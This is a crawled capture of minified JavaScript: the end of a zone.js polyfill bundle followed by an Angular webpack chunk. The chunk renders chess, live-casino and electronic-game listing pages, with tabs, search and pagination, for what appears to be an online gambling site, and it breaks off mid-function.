t||Object.isFrozen(t)||Object.keys(t).forEach((function(n){t[n]=K(e,n,t[n])})),X(e,t)},Object.getOwnPropertyDescriptor=function(e,t){var n=U(e,t);return n&&J(e,t)&&(n.configurable=!1),n}})),Zone.__load_patch("customElements",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&e.customElements&&"customElements"in e&&t.patchCallbacks(t,e.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(e,n)})),Zone.__load_patch("XHR",(function(e,t){!function(e){var f=e.XMLHttpRequest;if(f){var h=f.prototype,d=h[i],v=h[s];if(!d){var g=e.XMLHttpRequestEventTarget;if(g){var y=g.prototype;d=y[i],v=y[s]}}var _=D(h,"open",(function(){return function(e,t){return e[r]=0==t[2],e[c]=t[1],_.apply(e,t)}})),m=u("fetchTaskAborting"),b=u("fetchTaskScheduling"),k=D(h,"send",(function(){return function(e,n){if(!0===t.current[b])return k.apply(e,n);if(e[r])return k.apply(e,n);var o={target:e,url:e[c],isPeriodic:!1,args:n,aborted:!1},a=l("XMLHttpRequest.send",w,o,E,S);e&&!0===e[p]&&!o.aborted&&"scheduled"===a.state&&a.invoke()}})),T=D(h,"abort",(function(){return function(e,r){var o=e[n];if(o&&"string"==typeof o.type){if(null==o.cancelFn||o.data&&o.data.aborted)return;o.zone.cancelTask(o)}else if(!0===t.current[m])return T.apply(e,r)}}))}function E(e){var t=e.data,r=t.target;r[a]=!1,r[p]=!1;var c=r[o];d||(d=r[i],v=r[s]),c&&v.call(r,"readystatechange",c);var l=r[o]=function(){if(r.readyState===r.DONE)if(!t.aborted&&r[a]&&"scheduled"===e.state){var n=r.__zone_symbol__loadfalse;if(n&&n.length>0){var o=e.invoke;e.invoke=function(){for(var n=r.__zone_symbol__loadfalse,a=0;a<n.length;a++)n[a]===e&&n.splice(a,1);t.aborted||"scheduled"!==e.state||o.call(e)},n.push(e)}else e.invoke()}else t.aborted||!1!==r[a]||(r[p]=!0)};return d.call(r,"readystatechange",l),r[n]||(r[n]=e),k.apply(r,t.args),r[a]=!0,e}function w(){}function S(e){var t=e.data;return t.aborted=!0,T.apply(t.target,t.args)}}(e);var n=u("xhrTask"),r=u("xhrSync"),o=u("xhrListener"),a=u("xhrScheduled"),c=u("xhrURL"),p=u("xhrErrorBeforeScheduled")})),Zone.__load_patch("geolocation",(function(e){e.navigator&&e.navigator.geolocation&&function(e,n){for(var r=e.constructor.name,o=function(o){var a=n[o],i=e[a];if(i){if(!g(t(e,a)))return"continue";e[a]=function(e){var t=function(){return e.apply(this,v(arguments,r+"."+a))};return Z(t,e),t}(i)}},a=0;a<n.length;a++)o(a)}(e.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(e,t){function n(t){return function(n){A(e,t).forEach((function(r){var o=e.PromiseRejectionEvent;if(o){var a=new o(t,{promise:n.promise,reason:n.rejection});r.invoke(a)}}))}}e.PromiseRejectionEvent&&(t[u("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),t[u("rejectionHandledHandler")]=n("rejectionhandled"))}))}()},3:function(e,t,n){e.exports=n("hN/g")},"hN/g":function(e,t,n){"use strict";n.r(t),n("0TWp"),window.global=window}},[[3,1]]]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/14.9c7269a36af0a274e9c1.js
body_size: 25972
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{IuFQ:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),u=function(){return function(){}}(),o=t("pMnS"),i=t("CzVr"),a=t("r0fh"),c=t("t4eL"),r=t("n8Rd"),g=t("ZYjt"),d=t("28A0"),p=t("Ip0R"),s=t("OIt2"),m=function(){function n(n){var l=this;this.service=n,this.smallWidth=0,this.currentIndex=0,this.gameList=[],this.service.currentGameList.subscribe((function(n){l.smallWidth=(l.allWidth-l.bigWidth)/n.length,l.gameList=n}))}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),f=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;min-height:600px}ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:46.5%;margin:20px;border:2px solid transparent;cursor:pointer}ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{border:2px solid #d51a21}ul[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,b)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,e["\u0275unv"](l,2,0,e["\u0275nov"](l,3).transform(t.service.currentGameList))),n(l,5,0,0===t.service.currentGameListLength)}),null)}var O=t("Cxl7"),_=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/chess/chess_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),x=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-color:#f2f2f2}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;padding:40px 50px;background:#fff}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:rgba(0,0,0,.25);padding-top:20%}"]],data:{}});function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),e["\u0275did"](2,114688,null,0,a.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","game-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"app-page-common",[],null,null,null,C,f)),e["\u0275did"](5,114688,null,0,m,[s.a],null,null)],(function(n,l){n(l,2,0,l.component.bannerImage),n(l,5,0)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,M,x)),e["\u0275did"](1,114688,null,0,_,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var v=e["\u0275ccf"]("app-chess",_,P,{},{},[]),y=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/live/casino_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),w=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:40px 50px 20px;background:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;min-height:600px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:24.25%;margin:0 12px 10px 0;overflow:hidden;position:relative;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(-n+2){width:49.5%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n+2){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]{width:100%;height:50px;text-align:center;position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:100%;position:absolute;bottom:-30px;-webkit-transition:.5s;transition:all ease .5s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:24px;background-color:#d51a21}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{line-height:30px;background-color:#8e0e0e}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .enterGame[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child:hover{background-color:#f2f2f2;color:#8e0e0e}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .enterGame[_ngcontent-%COMP%]:not(.noMove)   div[_ngcontent-%COMP%]{bottom:0;-webkit-transition:.5s;transition:all ease .5s}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:rgba(0,0,0,.25);padding-top:20%}"]],data:{}});function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","enterGame"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](4,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](5,{noMove:0}),(n()(),e["\u0275eld"](6,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f"]))],(function(n,l){var t=n(l,5,0,"WAITFOR"==l.context.$implicit.gameCode);n(l,4,0,"enterGame",t)}),(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,8,0,l.context.$implicit.menuNameCn)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","live-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),e["\u0275did"](2,114688,null,0,a.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,k)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,z,w)),e["\u0275did"](1,114688,null,0,y,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var T=e["\u0275ccf"]("app-live",y,R,{},{},[]),D=t("Irb3"),N=t("zC/G"),L=t("08s3"),F=t("M2Lx"),G=t("wFw1"),S=t("y9Pr"),$=t("dWZg"),q=t("NVjP"),W=t("hlDO"),A=t("7sJh"),j=t("rBva"),V=t("gIcY"),E=function(){function n(n,l,t,e){var u=this;this.service=n,this.message=l,this.config=t,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"images/electronic/banner_electronic.jpg",this.isLoading=!0,this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){if(u.secondTab=n.filter((function(n){return"swiper-game-list"!==n.gameCode})),u.secondTab.length>0){u.ulWidth=u.secondTab.length*u.liWidth;var l=u.activatedRoute.snapshot.queryParams.code,t=0;u.secondTab.forEach((function(n,e){n.gameCode===l&&(t=e)})),u.updateFromOther(t),u.activeIndex.second=t,u.getThirdTab(t),u.secondId=u.secondTab[t].id}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.thirdTab=t[0].subMenus,l.thirdTab&&l.getFourthList(0))}))},n.prototype.getFourthList=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.allForthList=t[0].subMenus,l.pageData.total=l.allForthList.length,l.totalPages=Math.ceil(l.pageData.total/l.pageData.size),l.pageData.current=1,l.keyWord="",l.changeFourthTab())}))},n.prototype.secondClick=function(n){var l=this;setTimeout((function(){var t=l.secondTab[n];t.hasSub?(l.secondId=t.id,l.activeIndex.second=n,l.activeIndex.third=0,l.getThirdTab(n)):l.service.loadGame({gameCode:t.gameCode,gameId:t.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,l=n.current,t=n.size;this.fourthTab=this.allForthList.slice((l-1)*t,l*t)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var l=n-9;l<0&&(l=0),this.offsetIndex=l}},n.prototype.searchGame=function(){var n=this,l=this.keyWord;""!==l&&this.service.getSearchForthList({menuName:l,id:this.secondId}).subscribe((function(l){1e4===l.status&&(n.allForthList=l.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),H=t("Xuik"),Y=t("ZYCi"),U=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background:#fff}.content[_ngcontent-%COMP%]{position:relative;width:1000px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1000px;min-height:800px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1000px;display:-webkit-box;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#666;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#d51a21}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#464646}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;-webkit-transition:.3s;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#666;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#d8d8d8;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:0 0/100% auto #464646!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;margin-top:2px;background:#464646}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#d51a21}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;padding-top:10px;min-height:500px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#262626}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#464646}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#464646}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#d51a21;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#666;border-color:transparent;color:#fff;margin:0 4px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   .pageChange[_ngcontent-%COMP%]{background-color:#262626}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:rgba(0,0,0,.25);padding-top:20%}"]],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,l){var t=l.component,e=n(l,3,0,t.liWidth+"px");n(l,2,0,e),n(l,6,0,l.context.index==t.activeIndex.second?"active-li-bg":"")}),(function(n,l){n(l,7,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,9,0,l.context.$implicit.menuNameCn)}))}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,l){n(l,0,0,l.context.index==l.component.activeIndex.third),n(l,1,0,l.context.$implicit.menuNameCn)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.searchGame()&&e),e}),D.b,D.a)),e["\u0275prd"](512,null,N.H,N.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,L.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,F.b,N.H,e.NgZone,N.n,[2,N.j],[2,G.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[2,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,S.a,[S.c,e.ElementRef,e.Renderer2,$.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,"","primary"),n(l,5,0,"search")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,l){n(l,5,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,7,0,l.context.$implicit.menuNameCn)}))}function Q(n){return 